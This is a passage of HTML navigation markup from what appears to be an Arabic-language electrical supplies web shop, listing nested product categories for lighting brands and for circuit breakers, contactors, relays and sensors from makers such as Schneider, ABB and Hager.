            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51408-njf-krystl-tec-5314" class=" p-0">51408- نجف كريستال TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51409-mstr-hmm-tec-5315" class=" p-0">51409- مسطرة حمام TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51410-b-dwn-2018-mdyn-lkhrb-5316" class=" p-0">51410- اب داون 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51411-njf-2018-tec-5317" class=" p-0">51411- نجف 2018 TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51412-blyk-2018-mdyn-lkhrb-5318" class=" p-0">51412- ابليك 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51413-shryt-lyd-2018-mdyn-lkhrb-5319" class=" p-0">51413- شريط ليد 2018 مدينة الكهرباء</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51414-kshf-h-b-tec-5320" class=" p-0">51414- كشاف هاى باى TEC</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-514-tec-light-51415-sbwt-tec-5321" class=" p-0">51415- اسبوط TEC</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-515-general-5322" class=" p-0">515- General</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-516-chips-drivers-5323" class=" p-0">516- Chips &amp; Drivers</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-517-syt-lyt-5324" class=" p-0">517- سيتى لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-518-mwn-lyt-5325" class=" p-0">518- مون لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-519-em-5326" class=" p-0">519- EM</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-520-fumagalli-5327" class=" p-0">520- Fumagalli</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-521-on-light-5328" class=" p-0">521- On Light</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-522-zk-lswyd-5329" class=" p-0">522- زكى السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-523-lmn-5330" class=" p-0">523- المانى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-524-yj-lks-5331" class=" p-0">524- ايجى لاكس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-525-thr-brzr-5332" class=" p-0">525- ثرى برازر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-526-twshyb-5333" class=" p-0">526- توشيبا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-527-srj-5334" class=" p-0">527- سراج</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-528-swbr-lyt-5335" class=" p-0">528- سوبر لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-529-sylfny-5336" class=" p-0">529- سيلفانيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-530-fr-lyt-5337" class=" p-0">530- فرى لايت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-531-fynysy-5338" class=" p-0">531- فينيسيا</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-532-knywn-lswyd-5339" class=" p-0">532- كانيون السويدى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-533-mksym-5340" class=" p-0">533- ماكسيما</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/5-lighting-534-nr-5341" class=" p-0">534- نارا</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-5342" class=" p-0">6-  Control &amp; Breakers</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5342" data-bs-target="#o_wsale_cat_accordion_5342" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5342"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5342" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5342">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-616-schneider-apc-ups-5512" class=" p-0">616- Schneider APC UPS</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-617-maxge-5561" class=" p-0">617- MAXGE</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-601-hjr-5343" class=" p-0">601- هاجر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5343" data-bs-target="#o_wsale_cat_accordion_5343" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5343"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5343" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5343">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60101-qwt-tyr-lhjr-5344" class=" p-0">60101- قواطع تيار  الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60102-lwht-dkhl-lhyt-tqbl-mwm-ht-125-mbyr-lhjr-5345" class=" p-0">60102- لوحات داخل الحائط تقبل عمومى حتى 125 امبير الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60103-lwht-dkhl-lhyt-tqbl-mwm-ht-250-mbyr-lhjr-5346" class=" p-0">60103- لوحات داخل الحائط تقبل عمومى حتى 250 امبير الهاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60104-hsst-hrk-hjr-5347" class=" p-0">60104- حساسات حركة هاجر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-601-hjr-60105-mfth-mwldd-hjr-5348" class=" p-0">60105- مفتاح مولدد هاجر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-602-abb-5349" class=" p-0">602- ABB</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5349" data-bs-target="#o_wsale_cat_accordion_5349" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5349"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5349" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5349">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60201-mfth-fwrmywl-a-b-b-5350" class=" p-0">60201- مفتاح فورميولا A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60202-qwt-a-b-b-5351" class=" p-0">60202- قواطع  A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60203-lwht-a-b-b-5352" class=" p-0">60203- لوحات A.B.B</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60204-kwntktwr-wnqt-ms-dh-5353" class=" p-0">60204- كونتاكتور ونقط مساعده</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-602-abb-60205-bwsh-bwtyn-wtwry-5354" class=" p-0">60205- بوش بوتين وطوارئ</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-603-hywndy-5355" class=" p-0">603- هيونداي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-604-shynt-chint-5356" class=" p-0">604- شينت CHINT</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-605-wmtsh-omch-5357" class=" p-0">605- اومتش omch</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-606-l-s-5358" class=" p-0">606- L S</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-607-ryly-myknyky-5359" class=" p-0">607- ريلاي ميكانيكي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-608-mthbt-tyr-styblyzr-5360" class=" p-0">608- مثبت تيار استيبليزر</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-609-syn-5361" class=" p-0">609- صينى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5361" data-bs-target="#o_wsale_cat_accordion_5361" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5361"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5361" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5361">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60901-dd-hrr-syn-5362" class=" p-0">60901- عداد حرارة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60902-swld-styt-rylyh-syn-5363" class=" p-0">60902- سولد استيت ريليه صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60903-dws-syn-5364" class=" p-0">60903- دواسة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60904-sryn-syn-5365" class=" p-0">60904- سرينة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60905-mykrw-swtsh-syn-5366" class=" p-0">60905- ميكرو سوتش صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60906-lymt-swtsh-syn-5367" class=" p-0">60906- ليمت سوتش صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60907-bzr-syn-5368" class=" p-0">60907- بازر صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60908-lmb-tl-lmb-shr-lyd-syn-5369" class=" p-0">60908- لمبة اعطال (لمبة اشارة ليد) صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60909-fywz-syn-5370" class=" p-0">60909- فيوز صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60910-khly-dwyy-syn-5371" class=" p-0">60910- خلية ضوئية صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60911-rylyht-syn-5372" class=" p-0">60911- ريليهات صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60912-mfth-nykl-d-syn-5373" class=" p-0">60912- مفتاح نيكل عادة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60913-bwsh-bwtn-syn-5374" class=" p-0">60913- بوش بوتن صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60914-mqwmt-syn-5375" class=" p-0">60914- مقاومات صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60915-kr-mqwm-syn-5376" class=" p-0">60915- اكرة مقاومة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60916-bk-swtsh-bl-lb-syn-5377" class=" p-0">60916- باك سوتش بالعلبة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-syn-60917-sylktwr-fwlt-syn-5378" class=" p-0">60917- سيلكتور فولت صينى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-609-mthbt-jhd-jespc-5379" class=" p-0">609- مثبت جهد JESPC</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-5380" class=" p-0">610- قواطع اسباني و متعددة</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5380" data-bs-target="#o_wsale_cat_accordion_5380" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5380"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5380" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5380">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-61001-yrth-lykdj-sbny-5381" class=" p-0">61001- ايرث ليكدج اسباني</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-610-qwt-sbny-w-mt-dd-61002-snf-mtnw-5382" class=" p-0">61002- اصناف متنوعة</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-611-symnz-5383" class=" p-0">611- سيمنز</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-612-swfb-5384" class=" p-0">612- سوفاب</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-613-nfrtr-ls-5385" class=" p-0">613- انفرتر LS</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-5386" class=" p-0">614- شنيدر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5386" data-bs-target="#o_wsale_cat_accordion_5386" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5386"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5386" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5386">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61404-shnydr-qtsd-5540" class=" p-0">61404- شنيدر اقتصادى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-5387" class=" p-0">61401- قواطع مفتاح</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5387" data-bs-target="#o_wsale_cat_accordion_5387" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5387"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5387" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5387">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-5388" class=" p-0">6140101- قاطع مفتاح مونيتشر شنيدر</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5388" data-bs-target="#o_wsale_cat_accordion_5388" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5388"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5388" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5388">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010101-qt-mfth-dwmh-4-5ka-domae-5389" class=" p-0">614010101- قاطع مفتاح دومه 4.5KA DOMAE</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010102-qt-mfth-mwnytshr-6ka-ik60-shnydr-5390" class=" p-0">614010102- قاطع مفتاح مونيتشر 6KA IK60 شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010103-qt-mfth-mwnytshr-ic60n-10ka-shnydr-5391" class=" p-0">614010103- قاطع مفتاح مونيتشر IC60N 10KA شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140101-qt-mfth-mwnytshr-shnydr-614010104-qt-tsryb-rd-shnydr-5392" class=" p-0">614010104- قاطع تسريب ارضى شنيدر</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140102-mbls-rylyh-tl-shnydr-5393" class=" p-0">6140102- امبلس ريليه TL شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140103-kwntktwr-smt-ct-shnydr-5394" class=" p-0">6140103- كونتاكتور صامت CT شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140104-tymr-wmkyn-slm-shnydr-5395" class=" p-0">6140104- تايمر وماكينة سلم شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140105-yz-bkt-ezc-shnydr-5396" class=" p-0">6140105- ايزى باكت EZC شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61401-qwt-mfth-6140106-nsx-shnydr-5397" class=" p-0">6140106-  NSX شنيدر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-5398" class=" p-0">61402- بريزة صناعي سوكت شنيدر plug</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5398" data-bs-target="#o_wsale_cat_accordion_5398" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5398"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5398" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5398">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140201-swkt-khrj-lhyt-shnydr-5399" class=" p-0">6140201- سوكت خارج الحائط شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140202-swkt-dkhl-lhyt-shnydr-5400" class=" p-0">6140202- سوكت داخل الحائط شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140203-swkt-hwy-bryz-blfysh-shnydr-5401" class=" p-0">6140203- سوكت هوائى(بريزة بالفيشة) شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140204-lwht-sn-ip65-shnydr-5402" class=" p-0">6140204- لوحات صناعى IP65 شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140205-kwntktwrt-shnydr-5403" class=" p-0">6140205- كونتاكتورات شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140206-wfr-lwd-shnydr-5404" class=" p-0">6140206- اوفر لود شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140207-rylyht-shnydr-5405" class=" p-0">6140207- ريليهات شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140208-myn-kwntktwr-shnydr-5406" class=" p-0">6140208- مينى كونتاكتور شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140209-tymr-lktrwn-shnydr-5407" class=" p-0">6140209- تايمر الكترونى  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61402-bryz-sn-y-swkt-shnydr-plug-6140210-plug-ryl-shnydr-5408" class=" p-0">6140210- Plug ريلاى شنيدر</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-5409" class=" p-0">61403- اساليب الكشف سينسور شنيدر sensor</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5409" data-bs-target="#o_wsale_cat_accordion_5409" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5409"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5409" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5409">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140301-brwksymyt-swytsh-shnydr-5410" class=" p-0">6140301- بروكسيميتى سويتش  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140302-fwtwsyl-shnydr-5411" class=" p-0">6140302- فوتوسيل  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140303-lymyt-swytsh-shnydr-5412" class=" p-0">6140303- ليميت سويتش شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140304-bwsh-bwtn-shnydr-5413" class=" p-0">6140304- بوش بوتن  شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140305-lmbt-shr-shnydr-5414" class=" p-0">6140305- لمبات اشارة شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140306-sylyktwr-swtsh-shnydr-5415" class=" p-0">6140306- سيليكتور سوتش شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
